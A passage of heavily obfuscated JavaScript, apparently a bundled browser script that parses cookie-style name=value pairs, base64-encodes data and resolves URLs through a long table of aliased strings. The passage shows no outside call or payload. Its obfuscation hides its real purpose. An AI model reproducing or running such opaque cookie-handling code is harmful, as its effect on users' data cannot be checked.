_0x5c98cb=_0x11182f[_0x4b4658(0x643)](_0x79104a);_0x5c98cb[_0x4b4658(0x26a)][_0x4b4658(0x95e)]=_0x588097[_0x578b47],_0x406359[_0x4b4658(0x791)](_0x5c98cb),_0x826c3a[_0x4b4658(0x20b)](_0x5c98cb);}else{var _0x2e2397=_0x2cb9aa[_0x5912bc][_0x4b4658(0x264)]('='),_0x5e084d=_0x2e2397[_0x4b4658(0x7bb)](0x1)[_0x4b4658(0x8a5)]('=');if(!_0x2abf45&&_0x3f737a[_0x4b4658(0x37d)](_0x5e084d[_0x4b4658(0x60c)](0x0),'\x22')){if(_0x3f737a[_0x4b4658(0x8b4)](_0x3f737a[_0x4b4658(0x576)],_0x3f737a[_0x4b4658(0x4d7)]))return null;else _0x5e084d=_0x5e084d[_0x4b4658(0x7bb)](0x1,-0x1);}try{if(_0x3f737a[_0x4b4658(0x5b5)](_0x3f737a[_0x4b4658(0x7ff)],_0x3f737a[_0x4b4658(0x1f8)])){let _0x2bc0b1=_0x5f33fb[_0x4b4658(0x725)]('a');return _0x2bc0b1[_0x4b4658(0x92a)]=_0x787ef7,_0x2bc0b1[_0x4b4658(0x3e0)];}else{var _0x2552d9=_0x3f737a[_0x4b4658(0x1e9)](_0x2bcb7d,_0x2e2397[0x0]);_0x5e084d=(_0x232b52[_0x4b4658(0x8e7)]||_0x232b52)(_0x5e084d,_0x2552d9)||_0x3f737a[_0x4b4658(0x235)](_0x2bcb7d,_0x5e084d);if(_0x2abf45){if(_0x3f737a[_0x4b4658(0x3ae)](_0x3f737a[_0x4b4658(0x3c8)],_0x3f737a[_0x4b4658(0x325)]))return _0x509cbc;else try{if(_0x3f737a[_0x4b4658(0x903)](_0x3f737a[_0x4b4658(0x670)],_0x3f737a[_0x4b4658(0x670)]))return;else _0x5e084d=JSON[_0x4b4658(0x6df)](_0x5e084d);}catch(_0xa6fbd8){}}_0x1df2f8[_0x2552d9]=_0x5e084d;if(_0x3f737a[_0x4b4658(0x831)](_0x490d08,_0x2552d9)){if(_0x3f737a[_0x4b4658(0x7d9)](_0x3f737a[_0x4b4658(0x29d)],_0x3f737a[_0x4b4658(0x29d)]))break;else return{};}}}catch(_0x4ee717){}}}return _0x490d08?_0x1df2f8[_0x490d08]:_0x1df2f8;}else return null;}return _0xf7b897[_0x5bd604(0x8fa)]=_0x498951,_0xf7b897[_0x5bd604(0x591)]=function(_0x37a190){const _0x3859c7=_0x5bd604,_0x319b37={'RUmQd':function(_0x1c3103,_0x112ed8,_0x420903){const _0x3cbbab=_0x46d9;return _0x11182f[_0x3cbbab(0x298)](_0x1c3103,_0x112ed8,_0x420903);}};return _0x11182f[_0x3859c7(0x87a)](_0x11182f[_0x3859c7(0x271)],_0x11182f[_0x3859c7(0x271)])?_0x11182f[_0x3859c7(0x298)](_0x48fb44,_0x37a190,![]):_0x319b37[_0x3859c7(0x77a)](_0x1992d5,_0x1e29a0,_0x1576c6);},_0xf7b897[_0x5bd604(0x8a3)]=function(_0x3d9c15){const _0x2febf6=_0x5bd604,_0x3d7e22={'Uejfy':function(_0x552820,_0x572814){const _0x116fb9=_0x46d9;return _0x11182f[_0x116fb9(0x730)](_0x552820,_0x572814);},'SfbYR':function(_0x1159ef,_0x3cbfa8){const _0x17c891=_0x46d9;return _0x11182f[_0x17c891(0x470)](_0x1159ef,_0x3cbfa8);},'YBQqZ':function(_0x57b813,_0x4ca83d){const _0x3b844e=_0x46d9;return _0x11182f[_0x3b844e(0x77e)](_0x57b813,_0x4ca83d);},'dTJTN':function(_0x247955,_0x10004a){const _0x4dbffb=_0x46d9;return _0x11182f[_0x4dbffb(0x1fc)](_0x247955,_0x10004a);},'RHshi':function(_0x2ea4ed,_0x39a7f4){const _0x18dc4f=_0x46d9;return _0x11182f[_0x18dc4f(0x730)](_0x2ea4ed,_0x39a7f4);},'ErUwD':function(_0x210819,_0x230bef){const _0x21a5eb=_0x46d9;return _0x11182f[_0x21a5eb(0x58a)](_0x210819,_0x230bef);},'YCqQD':function(_0x19f52a,_0x2c5528){const _0x374495=_0x46d9;return _0x11182f[_0x374495(0x7a4)](_0x19f52a,_0x2c5528);},'YmYhq':function(_0x1889ef,_0xf3480){const _0x8ef78f=_0x46d9;return _0x11182f[_0x8ef78f(0x58a)](_0x1889ef,_0xf3480);}};if(_0x11182f[_0x2febf6(0x755)](_0x11182f[_0x2febf6(0x57b)],_0x11182f[_0x2febf6(0x7c4)]))return _0x11182f[_0x2febf6(0x723)](_0x48fb44,_0x3d9c15,!![]);else _0x106f49+=_0x281570[_0x3d7e22[_0x2febf6(0x380)](_0x49904f[_0x3e1da1],0x2)],_0x59fd7e+=_0x156ffe[_0x3d7e22[_0x2febf6(0x656)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0xf0a9b9[_0x19ddc9],0x3),0x4),_0x3d7e22[_0x2febf6(0x3a4)](_0x562e08[_0x3d7e22[_0x2febf6(0x2f1)](_0x30325b,0x1)],0x4))],_0x1e9f5c+=_0x5ef7b1[_0x3d7e22[_0x2febf6(0x3c3)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0x32b9b2[_0x3d7e22[_0x2febf6(0x2f1)](_0x3bf81b,0x1)],0xf),0x2),_0x3d7e22[_0x2febf6(0x380)](_0x5a4cba[_0x3d7e22[_0x2febf6(0x907)](_0x1f871e,0x2)],0x6))],_0x203997+=_0x303f32[_0x3d7e22[_0x2febf6(0x484)](_0x3fa538[_0x3d7e22[_0x2febf6(0x907)](_0x3f4410,0x2)],0x3f)];},_0xf7b897[_0x5bd604(0x7d3)]=function(_0x3c5df8,_0x256bcf){const _0x1f0f7b=_0x5bd604;if(_0x11182f[_0x1f0f7b(0x755)](_0x11182f[_0x1f0f7b(0x66a)],_0x11182f[_0x1f0f7b(0x21d)])){const _0x3c0066={};_0x3c0066[_0x1f0f7b(0x526)]=-0x1,_0x11182f[_0x1f0f7b(0x61a)](_0x498951,_0x3c5df8,'',_0x11182f[_0x1f0f7b(0x95a)](_0x1be89f,_0x256bcf,_0x3c0066));}else _0xf2c52=_0x40ee03[_0x1f0f7b(0x6df)](_0x58a743);},_0xf7b897[_0x5bd604(0x302)]={},_0xf7b897[_0x5bd604(0x265)]=_0x5bf3e7,_0xf7b897;}}return _0x3f737a[_0x42bdf0(0x1e9)](_0x5bf3e7,function(){});}),(function(){const _0x5d24bd=_0x46d9,_0x5b08a3={'qbcmG':function(_0x2f2ad1,_0x33012d){return _0x2f2ad1<_0x33012d;},'dtvUR':function(_0x3d57e8){return _0x3d57e8();},'KyBkQ':function(_0x5a64dc,_0x4b7bbd){return _0x5a64dc!==_0x4b7bbd;},'Ybltn':_0x5d24bd(0x2aa),'SQoQo':_0x5d24bd(0x613),'WQdLV':function(_0x3f4ed2,_0x3f1cdd){return _0x3f4ed2===_0x3f1cdd;},'gDfPO':_0x5d24bd(0x359),'rKEeC':_0x5d24bd(0x522),'YbnNy':_0x5d24bd(0x228),'TGcIw':function(_0x5f012e,_0x4a8930){return _0x5f012e||_0x4a8930;},'gEimi':_0x5d24bd(0x710),'WGbdj':_0x5d24bd(0x84e),'kTYJa':_0x5d24bd(0x418),'eEIZZ':function(_0x192e04,_0xb8f012){return _0x192e04(_0xb8f012);},'IghTS':_0x5d24bd(0x91e),'PQrEx':_0x5d24bd(0x320),'NYsAp':_0x5d24bd(0x31b),'uZnxn':_0x5d24bd(0x8c5),'yoxoI':_0x5d24bd(0x6cc),'KIjes':_0x5d24bd(0x43a),'SuDqy':_0x5d24bd(0x495),'wxirZ':_0x5d24bd(0x317),'jCaEZ':_0x5d24bd(0x7ab),'kBQPz':_0x5d24bd(0x979),'mtrAL':function(_0x2e73d0,_0x54574d){return _0x2e73d0(_0x54574d);},'DTSom':_0x5d24bd(0x544),'JQhfP':function(_0x1ffab1,_0x536cb4){return _0x1ffab1===_0x536cb4;},'pYfay':_0x5d24bd(0x4b5),'UiyjU':_0x5d24bd(0x493),'fMkvl':function(_0x6edd49,_0x3709d5){return _0x6edd49!==_0x3709d5;},'cGBxg':_0x5d24bd(0x7b4),'KRjUw':_0x5d24bd(0x26d),'VBXUd':_0x5d24bd(0x2d9),'OikTA':_0x5d24bd(0x60f),'nGJrD':_0x5d24bd(0x28e),'HYBlK':_0x5d24bd(0x2a1),'yFmis':_0x5d24bd(0x3e8),'wAqCq':_0x5d24bd(0x3e3),'zYMAu':function(_0x2cca88,_0x5eddbc){return _0x2cca88*_0x5eddbc;},'qakuU':function(_0x4a8cd9,_0x4a9e75){return _0x4a8cd9-_0x4a9e75;},'mgfZB':function(_0x248308,_0x138284){return _0x248308 in _0x138284;},'RHzbB':_0x5d24bd(0x649),'dFbpZ':_0x5d24bd(0x6e0),'Kddje':_0x5d24bd(0x6e2),'CthDM':_0x5d24bd(0x93e),'RCbDH':_0x5d24bd(0x284),'hFxIf':_0x5d24bd(0x5b0),'KkSVo':_0x5d24bd(0x74a),'lWasV':_0x5d24bd(0x690),'lIXXg':_0x5d24bd(0x51a),'JwxbS':_0x5d24bd(0x372),'PyxSx':_0x5d24bd(0x6a2),'WLMLR':_0x5d24bd(0x5ee),'dgYXv':_0x5d24bd(0x607),'GKCMh':function(_0x363640,_0x5e9c50){return _0x363640!==_0x5e9c50;},'QuSXT':_0x5d24bd(0x3d3),'dZUsR':function(_0x14f279,_0x100e43,_0x37c5a4){return _0x14f279(_0x100e43,_0x37c5a4);},'evBMQ':function(_0x197ec8,_0x11bf68){return _0x197ec8-_0x11bf68;},'ddUhs':function(_0x8dfbc9,_0x307295){return _0x8dfbc9/_0x307295;},'AHKXF':function(_0x581582,_0xd6ee59,_0x2f42b3,_0x5f17f0){return _0x581582(_0xd6ee59,_0x2f42b3,_0x5f17f0);},'XUydv':function(_0x114bbf,_0x51f1f4){return _0x114bbf===_0x51f1f4;},'TKZcA':_0x5d24bd(0x639),'HZuVi':function(_0x5cd99f,_0x436e94){return _0x5cd99f<_0x436e94;},'LjlMI':function(_0x1e2945,_0x4d4629){return _0x1e2945!==_0x4d4629;},'AnQPR':_0x5d24bd(0x3f7),'StBLO':_0x5d24bd(0x2ed),'YGjTZ':_0x5d24bd(0x3f5),'SLbjh':function(_0x205557,_0x4b64a3){return _0x205557===_0x4b64a3;},'JLVRR':function(_0x2d27d4,_0xf84e17){return _0x2d27d4!==_0xf84e17;},'Ulbva':_0x5d24bd(0x252),'fuXPc':_0x5d24bd(0x289),'wJUDu':_0x5d24bd(0x6da),'eOVuw':_0x5d24bd(0x7d1),'CqpqU':_0x5d24bd(0x4bc),'OpkKu':_0x5d24bd(0x967),'lgGQd':function(_0x425710,_0x20df05){return _0x425710<_0x20df05;},'vqyHz':_0x5d24bd(0x40a),'nuBqI':_0x5d24bd(0x467),'eaIHh':_0x5d24bd(0x8c0),'XClzF':function(_0x30e062,_0xec42de){return _0x30e062+_0xec42de;},'vdzMF':function(_0x3b4b98,_0x5baa2f){return _0x3b4b98+_0x5baa2f;},'CLvTQ':function(_0x34e821,_0x86e498){return _0x34e821!==_0x86e498;},'WNMob':_0x5d24bd(0x540),'KgprJ':function(_0x3e45a5,_0x2b1450){return _0x3e45a5<_0x2b1450;},'daCtw':function(_0x5a7ada,_0x4a46b1){return _0x5a7ada!==_0x4a46b1;},'LCTOK':_0x5d24bd(0x73d),'asAsX':_0x5d24bd(0x6be),'JkSzj':function(_0x33b804,_0x18e96a,_0x164132,_0x1bdbab){return _0x33b804(_0x18e96a,_0x164132,_0x1bdbab);},'Zgwmn':function(_0x631972,_0x57ba39){return _0x631972>>_0x57ba39;},'vZwHP':function(_0x18b07c,_0x23d322){return _0x18b07c===_0x23d322;},'cffZt':_0x5d24bd(0x2c4),'hqoWt':_0x5d24bd(0x89c),'fXXgS':function(_0x7876ca,_0x207a80){return _0x7876ca===_0x207a80;},'tCSbn':_0x5d24bd(0x4f7),'xSToW':_0x5d24bd(0x1d8),'NgJIK':_0x5d24bd(0x85e),'AtRsk':_0x5d24bd(0x433),'QMcau':_0x5d24bd(0x96c),'cUrUY':_0x5d24bd(0x8bc),'phbuD':_0x5d24bd(0x852),'GVoZR':_0x5d24bd(0x1fa),'pGWmJ':_0x5d24bd(0x4be),'ybype':_0x5d24bd(0x474),'nIkwc':_0x5d24bd(0x26c),'nxWmC':_0x5d24bd(0x7f3),'WaRBK':_0x5d24bd(0x964),'EYHLD':function(_0x9ad3d4,_0x3c7fc7){return _0x9ad3d4!==_0x3c7fc7;},'bOAZJ':_0x5d24bd(0x862),'LJJym':function(_0x151c40,_0xfd9c64){return _0x151c40!==_0xfd9c64;},'FtpOd':function(_0x568bb2,_0xb6f0c6){return _0x568bb2!==_0xb6f0c6;},'xjqai':_0x5d24bd(0x56d),'EHkBT':function(_0x4966c4,_0x33ffcd){return _0x4966c4!==_0x33ffcd;},'LtTop':function(_0x2146d1,_0x35f5d4){return _0x2146d1!==_0x35f5d4;},'IuzaB':_0x5d24bd(0x729),'QYFzU':_0x5d24bd(0x6cb),'OrJxn':_0x5d24bd(0x3e4),'gDHDx':_0x5d24bd(0x712),'LoqlU':_0x5d24bd(0x547),'sxTjj':_0x5d24bd(0x7b8),'BuOyT':function(_0x3682b5,_0x199076){return _0x3682b5|_0x199076;},'QcHzg':function(_0x323f75,_0x3caf15){return _0x323f75<<_0x3caf15;},'ZdeJa':function(_0x149796,_0x12702b){return _0x149796&_0x12702b;},'tGzRw':function(_0x2b045f,_0x14a698){return _0x2b045f>>_0x14a698;},'pnksf':function(_0x4eb574,_0x23f0ab){return _0x4eb574+_0x23f0ab;},'EfyrH':_0x5d24bd(0x5a7),'jZmeQ':_0x5d24bd(0x3f2),'mlEwY':_0x5d24bd(0x8a4),'jBkIC':_0x5d24bd(0x258),'ZDunm':_0x5d24bd(0x819),'pYopc':_0x5d24bd(0x732),'OiLMk':_0x5d24bd(0x6ee),'UcDAf':_0x5d24bd(0x943),'EIADV':_0x5d24bd(0x33a),'JcWjm':_0x5d24bd(0x674),'Clwde':_0x5d24bd(0x88d),'rpmgk':_0x5d24bd(0x583),'sZblj':_0x5d24bd(0x5cb),'qZSrd':_0x5d24bd(0x8fd),'jleGd':_0x5d24bd(0x675),'TUioJ':_0x5d24bd(0x390),'cTkoX':_0x5d24bd(0x32d),'mcRhK':_0x5d24bd(0x8cb),'GnDgB':_0x5d24bd(0x7a1),'euQQu':_0x5d24bd(0x8b5),'zZQOq':_0x5d24bd(0x915),'leSxS':_0x5d24bd(0x350),'KYewF':_0x5d24bd(0x82e),'FudRS':_0x5d24bd(0x40f),'kPusD':_0x5d24bd(0x920),'ggSEY':_0x5d24bd(0x711),'IqFJR':_0x5d24bd(0x796),'LzLQK':_0x5d24bd(0x3e1),'cQPgb':_0x5d24bd(0x6de),'lGXec':_0x5d24bd(0x315),'PJHJJ':_0x5d24bd(0x2e4),'EnQgr':_0x5d24bd(0x434),'lCIip':_0x5d24bd(0x43d),'PHgLs':_0x5d24bd(0x36e),'WhkIC':_0x5d24bd(0x3bf),'SEcEi':_0x5d24bd(0x65b),'QQzfb':_0x5d24bd(0x5b7),'FhFDJ':_0x5d24bd(0x889),'tHsHA':_0x5d24bd(0x69f),'LOMaP':_0x5d24bd(0x223),'DpkRF':_0x5d24bd(0x551),'IKRvA':_0x5d24bd(0x376),'kgEcy':_0x5d24bd(0x3a9),'bHkQD':_0x5d24bd(0x414),'YnNJt':_0x5d24bd(0x4d0),'jnwTu':_0x5d24bd(0x910),'MwExv':_0x5d24bd(0x773),'ggwrS':_0x5d24bd(0x6af),'iSLDO':_0x5d24bd(0x7e6),'bWQJm':_0x5d24bd(0x4af),'bfSCk':_0x5d24bd(0x6c6),'QWhyu':_0x5d24bd(0x86d),'rmjql':_0x5d24bd(0x7e0),'BcoYU':_0x5d24bd(0x2d6),'wbbZl':_0x5d24bd(0x37b),'mgNoR':_0x5d24bd(0x49c),'ppzOc':_0x5d24bd(0x2ff),'SyQhq':_0x5d24bd(0x617),'yGdvl':_0x5d24bd(0x692),'aTGzu':_0x5d24bd(0x4ff),'ACbhh':_0x5d24bd(0x6ff),'YApDG':_0x5d24bd(0x460),'EqUzr':_0x5d24bd(0x24c),'YxeVF':_0x5d24bd(0x1f0),'RdxMn':_0x5d24bd(0x698),'NNJWO':_0x5d24bd(0x428),'KHPJQ':_0x5d24bd(0x56f),'EmHCE':_0x5d24bd(0x5b1),'dSEKm':_0x5d24bd(0x70c),'TrGvN':_0x5d24bd(0x4ec),'BmxXi':_0x5d24bd(0x471),'cgAJv':_0x5d24bd(0x263),'CzgKO':_0x5d24bd(0x644),'dYBrv':_0x5d24bd(0x458),'cqkET':_0x5d24bd(0x610),'ONjCR':_0x5d24bd(0x28a),'hVECK':_0x5d24bd(0x570),'RLsUF':_0x5d24bd(0x43e),'YjnnJ':_0x5d24bd(0x4c7),'gdqVa':_0x5d24bd(0x44f),'QORSJ':_0x5d24bd(0x766),'yGNDx':_0x5d24bd(0x5d6),'RvSWK':_0x5d24bd(0x32e),'OJITP':_0x5d24bd(0x267),'JZIcl':_0x5d24bd(0x885),'RormJ':_0x5d24bd(0x73c),'sLaYX':_0x5d24bd(0x85c),'QIhmY':_0x5d24bd(0x362),'pLIfk':_0x5d24bd(0x757),'CtVUs':_0x5d24bd(0x949),'UtjDs':_0x5d24bd(0x5c7),'jKWXf':_0x5d24bd(0x469),'bSrJA':function(_0x1e6223,_0x32c54c){return _0x1e6223!==_0x32c54c;},'yODqv':_0x5d24bd(0x779),'ahhIt':_0x5d24bd(0x740),'xtvQR':_0x5d24bd(0x28d),'yppXA':function(_0x27852f,_0x1504d0){return _0x27852f===_0x1504d0;},'lWBCk':_0x5d24bd(0x490),'rbpnz':_0x5d24bd(0x3b7),'rXDxG':_0x5d24bd(0x29a),'EaCdG':_0x5d24bd(0x603),'DkKdc':_0x5d24bd(0x97a),'fNqjz':_0x5d24bd(0x59e),'lGAoq':function(_0x2fb9d1,_0x146dff){return _0x2fb9d1!==_0x146dff;},'tWpIr':_0x5d24bd(0x853),'xOPXk':_0x5d24bd(0x211),'dklDp':function(_0x1b7ef6,_0x1ac7f4){return _0x1b7ef6===_0x1ac7f4;},'NPkiA':_0x5d24bd(0x238),'DGWJu':_0x5d24bd(0x54d),'iCBbP':_0x5d24bd(0x245),'IzjSg':function(_0x9fbdfb,_0xae5fb7){return _0x9fbdfb!==_0xae5fb7;},'cfIsJ':_0x5d24bd(0x316),'yyWsT':_0x5d24bd(0x1fd),'LyPAn':function(_0xa1bcf8,_0x30d553){return _0xa1bcf8(_0x30d553);},'AcfKs':function(_0x1313f4,_0x58fd5e){return _0x1313f4(_0x58fd5e);},'KxNWv':_0x5d24bd(0x96f),'RujTv':_0x5d24bd(0x7f8),'vAZIt':function(_0x2c3b5a,_0x53e098){return _0x2c3b5a(_0x53e098);},'gfhWr':function(_0x4aff0c,_0x3c52e7){return _0x4aff0c(_0x3c52e7);},'CGCMr':function(_0x12b825,_0x4144d1){return _0x12b825===_0x4144d1;},'SlfxR':_0x5d24bd(0x6b7),'ExtEq':_0x5d24bd(0x936),'rvMyE':_0x5d24bd(0x813),'VpuAZ':_0x5d24bd(0x5b3),'WEyGq':_0x5d24bd(0x2ca),'sZzPq':_0x5d24bd(0x974),'JfYcc':_0x5d24bd(0x4b2),'nDlFn':_0x5d24bd(0x897),'pdnpO':_0x5d24bd(0x5f6),'xlqRe':_0x5d24bd(0x2ac),'AlyUz':_0x5d24bd(0x29c),'ohzls':_0x5d24bd(0x57a),'yUFey':_0x5d24bd(0x6db),'uejNA':_0x5d24bd(0x916),'dlLQC':_0x5d24bd(0x1f4),'ouzxP':_0x5d24bd(0x3c4),'fCgCZ':_0x5d24bd(0x824),'fbxdH':_0x5d24bd(0x800),'AcLTn':_0x5d24bd(0x552),'CknTq':_0x5d24bd(0x225),'oELcu':_0x5d24bd(0x8a0),'gLFkt':_0x5d24bd(0x8f4),'Iwjpb':_0x5d24bd(0x46e),'GjOsc':_0x5d24bd(0x950),'CYGfi':_0x5d24bd(0x27f),'fVyLm':_0x5d24bd(0x4b0),'dWete':_0x5d24bd(0x4d5),'KJZZr':_0x5d24bd(0x260),'pqkxC':_0x5d24bd(0x70e),'gdHIf':_0x5d24bd(0x4a8),'OSkxn':_0x5d24bd(0x52e),'FjgTm':_0x5d24bd(0x3d0),'QJOsu':_0x5d24bd(0x89f),'oDDtM':_0x5d24bd(0x4b7),'lmgnL':_0x5d24bd(0x4ac),'VZUxB':_0x5d24bd(0x6d3),'LtQPy':_0x5d24bd(0x743),'zjrNa':_0x5d24bd(0x792),'UAnwY':_0x5d24bd(0x95d),'anCFa':_0x5d24bd(0x6f7),'mEOGJ':_0x5d24bd(0x6a1),'zfDGA':_0x5d24bd(0x861),'pueuP':_0x5d24bd(0x8cc),'ouJql':_0x5d24bd(0x205),'cctEZ':_0x5d24bd(0x6b3),'XLyHQ':_0x5d24bd(0x57c),'yXRTq':_0x5d24bd(0x36c),'pzOJU':_0x5d24bd(0x209),'WJRxQ':_0x5d24bd(0x638),'Kbxfe':_0x5d24bd(0x6f3),'miPMF':_0x5d24bd(0x96a),'CZDIB':_0x5d24bd(0x3c0),'yWRpk':_0x5d24bd(0x4c5),'RFlxH':_0x5d24bd(0x5e4),'ZLfnv':_0x5d24bd(0x55b),'xXVmH':_0x5d24bd(0x549),'xJjxR':_0x5d24bd(0x4c9),'GGgFB':_0x5d24bd(0x8e6),'MgLCl':_0x5d24bd(0x8f6),'xgLbC':_0x5d24bd(0x621),'knPxT':_0x5d24bd(0x811),'QGyMo':_0x5d24bd(0x6a6),'JcgJA':_0x5d24bd(0x738),'lAmPu':_0x5d24bd(0x810),'yizrG':_0x5d24bd(0x3fe),'qJVup':_0x5d24bd(0x8ef),'qSPHR':_0x5d24bd(0x8b9),'PxIfA':_0x5d24bd(0x363),'GSoPz':_0x5d24bd(0x708),'rFbjl':_0x5d24bd(0x845),'VEghK':_0x5d24bd(0x788),'lujix':_0x5d24bd(0x4f1),'SwunC':_0x5d24bd(0x6d2),'sAzcc':_0x5d24bd(0x5bc),'bqjBg':function(_0x1adf58,_0xb4a3d2){return _0x1adf58!==_0xb4a3d2;},'HJrJD':_0x5d24bd(0x39c),'KbDeb':_0x5d24bd(0x4b3),'jQkaA':function(_0x513d28,_0x6e90f4){return _0x513d28!==_0x6e90f4;},'FDdRa':_0x5d24bd(0x2fa),'Bwzlq':function(_0x3dc931,_0x1982a6){return _0x3dc931===_0x1982a6;},'WyRPT':_0x5d24bd(0x636),'HNEWO':_0x5d24bd(0x2e5),'sBpkw':_0x5d24bd(0x669),'boNvd':_0x5d24bd(0x524),'xlLxx':function(_0x43e510,_0x2d1b0f){return _0x43e510!==_0x2d1b0f;},'jDiTd':_0x5d24bd(0x78a),'KwYpr':function(_0x3c3de4,_0x4c893f){return _0x3c3de4===_0x4c893f;},'lptsS':_0x5d24bd(0x4ed),'mMeUb':function(_0x3a8d8c,_0x5f1215){return _0x3a8d8c===_0x5f1215;},'kvEaC':_0x5d24bd(0x78d),'nTUdF':_0x5d24bd(0x840),'HKERD':_0x5d24bd(0x56a),'sPJyA':_0x5d24bd(0x336),'wtDMb':function(_0xc2a84a,_0x100fa9){return _0xc2a84a===_0x100fa9;},'WNOtV':_0x5d24bd(0x3a3),'khWxN':function(_0x1e667c,_0xd222c9){return _0x1e667c!==_0xd222c9;},'jNckz':_0x5d24bd(0x764),'tiPWJ':function(_0x281586,_0x5a5836){return _0x281586+_0x5a5836;},'sILtK':_0x5d24bd(0x55d),'iFzEf':_0x5d24bd(0x80e),'OixwB':_0x5d24bd(0x3b1),'WiFoX':_0x5d24bd(0x45e),'dCtZW':function(_0x4d1c27,_0x5a18aa){return _0x4d1c27/_0x5a18aa;},'nCnGR':function(_0x57b31d,_0x6c38c3,_0x2f1b89){return _0x57b31d(_0x6c38c3,_0x2f1b89);},'HKSpK':function(_0x16b59a,_0x39906b){return _0x16b59a+_0x39906b;},'pSsXD':_0x5d24bd(0x463),'SukJR':function(_0x14a622){return _0x14a622();},'YTnCZ':_0x5d24bd(0x6ed),'IBXoB':_0x5d24bd(0x856),'oNayX':_0x5d24bd(0x487),'OZXac':function(_0x59a03a,_0x11d2f5){return _0x59a03a===_0x11d2f5;},'DDQyk':_0x5d24bd(0x4ee),'GRWRi':_0x5d24bd(0x236),'kbnxB':function(_0x20a6e1,_0x2f9e60){return _0x20a6e1(_0x2f9e60);},'OQIHr':function(_0x1ec6a8,_0x2fc15e){return _0x1ec6a8===_0x2fc15e;},'ZZBCe':_0x5d24bd(0x2e3),'TVndI':_0x5d24bd(0x1e1),'XgoOU':function(_0x47a100,_0x2bd6aa){return _0x47a100===_0x2bd6aa;},'ZZoyE':_0x5d24bd(0x799),'fitOk':_0x5d24bd(0x8c7),'EtsPp':_0x5d24bd(0x92d),'UPWVI':_0x5d24bd(0x4f8),'IzduU':function(_0x6e2037,_0x56c524){return _0x6e2037!==_0x56c524;},'NwDeA':_0x5d24bd(0x7c2),'lGWhs':_0x5d24bd(0x47c),'GaznK':_0x5d24bd(0x2d4),'jtNRi':function(_0x2623e4,_0x2c3d1e){return _0x2623e4(_0x2c3d1e);},'kyBJA':function(_0x17aac5,_0x1d7c0b){return _0x17aac5===_0x1d7c0b;},'kyasE':_0x5d24bd(0x234),'LvuGq':_0x5d24bd(0x6d9),'Tuooa':function(_0x11667d,_0x215591){return _0x11667d(_0x215591);},'ZmMrm':_0x5d24bd(0x6a4),'SQuUl':_0x5d24bd(0x2b6),'MfFwr':_0x5d24bd(0x36a),'khYlK':_0x5d24bd(0x74b),'rLklO':_0x5d24bd(0x954),'OGVAo':_0x5d24bd(0x564),'eBEJZ':function(_0x25d2b5,_0x597c90){return _0x25d2b5===_0x597c90;},'tYVWk':_0x5d24bd(0x50d),'QOfuC':function(_0x222e27,_0x421706){return _0x222e27(_0x421706);},'sAumj':function(_0x5c9765,_0x23436d){return _0x5c9765(_0x23436d);},'pjvHe':_0x5d24bd(0x21f),'JaVJL':_0x5d24bd(0x7ca),'xJuFJ':_0x5d24bd(0x709),'psUrP':_0x5d24bd(0x905),'LQjsa':_0x5d24bd(0x22d),'aMGVZ':_0x5d24bd(0x4ad),'SMkkq':_0x5d24bd(0x891),'LvJsx':_0x5d24bd(0x5dc),'tFhFq':_0x5d24bd(0x35b),'ccDMa':_0x5d24bd(0x63c),'ogSFp':_0x5d24bd(0x496),'mwMhu':_0x5d24bd(0x5d7),'lvdxK':_0x5d24bd(0x83c),'JiiPN':_0x5d24bd(0x65f),'ZHTCu':_0x5d24bd(0x69a),'jCuAg':_0x5d24bd(0x3cc),'vcxDh':_0x5d24bd(0x797),'DXzzw':_0x5d24bd(0x1f7),'GKoTq':_0x5d24bd(0x274),'DSumk':function(_0x4aea84,_0x30ed89){return _0x4aea84+_0x30ed89;},'KByCF':function(_0x2804f6,_0x53cb16){return _0x2804f6*_0x53cb16;},'GChbg':_0x5d24bd(0x3e9),'dIDYJ':function(_0x5aa4b5,_0x14a4d1){return _0x5aa4b5!==_0x14a4d1;},'noBJp':_0x5d24bd(0x3cb),'mYZRw':function(_0x4f369f){return _0x4f369f();},'qvSmF':_0x5d24bd(0x374),'LlYpy':_0x5d24bd(0x537),'nzLrw':function(_0x2b73f9,_0x308cff){return _0x2b73f9!==_0x308cff;},'YkEVI':_0x5d24bd(0x658),'aVwZp':_0x5d24bd(0x378),'qdkrF':function(_0xa8256a,_0x4ffcaf){return _0xa8256a!==_0x4ffcaf;},'VvGvD':function(_0x1a21c0,_0x13c5cd){return _0x1a21c0!==_0x13c5cd;},'rzeNU':_0x5d24bd(0x3a8),'yTJNK':_0x5d24bd(0x254),'FwsxP':_0x5d24bd(0x53c),'dEYpF':_0x5d24bd(0x875),'UoEfC':_0x5d24bd(0x89a),'uLUfb':_0x5d24bd(0x597),'PDLmu':_0x5d24bd(0x980),'vRfTp':_0x5d24bd(0x473),'JqNRn':_0x5d24bd(0x898),'SQDIT':_0x5d24bd(0x3aa),'DGmpQ':_0x5d24bd(0x881),'UBODH':_0x5d24bd(0x6b6),'uEKMi':_0x5d24bd(0x432),'BiWSs':function(_0x338876,_0x539630){return _0x338876===_0x539630;},'bXAuv':_0x5d24bd(0x3ee),'NtucT':function(_0x4ea3e9,_0x48fb4e){return _0x4ea3e9<_0x48fb4e;},'TXiEN':_0x5d24bd(0x516),'WnCnV':_0x5d24bd(0x4c1),'Spdil':_0x5d24bd(0x589),'vFPID':function(_0x333dd7,_0x501bb6,_0x34db05){return _0x333dd7(_0x501bb6,_0x34db05);},'iqeTL':function(_0xc31b5c,_0x4ea002){return _0xc31b5c!==_0x4ea002;},'TfNgT':_0x5d24bd(0x1dd),'pfzLx':_0x5d24bd(0x6d5),'JDlYY':_0x5d24bd(0x311),'GSoCd':_0x5d24bd(0x444),'MvLfa':_0x5d24bd(0x79c),'QFMZx':_0x5d24bd(0x8f2),'bfjFR':_0x5d24bd(0x39f),'oEGoM':_0x5d24bd(0x396),'GEeaS':_0x5d24bd(0x294),'hzKeY':_0x5d24bd(0x2a3),'EOSGI':function(_0x4df23c){return _0x4df23c();},'mKkzR':function(_0x2781b8,_0x5c09ad){return _0x2781b8<_0x5c09ad;},'lWmii':_0x5d24bd(0x43b),'mzHOZ':_0x5d24bd(0x1de),'LOtMW':function(_0x4a80bd,_0x3f5743){return _0x4a80bd!==_0x3f5743;},'jSOOX':_0x5d24bd(0x80f),'xziSD':function(_0xdbd8a1,_0x48e413){return _0xdbd8a1!==_0x48e413;},'BMiDG':_0x5d24bd(0x511),'sJoDP':_0x5d24bd(0x6bd),'hvzsB':function(_0x4b2328,_0x123836){return 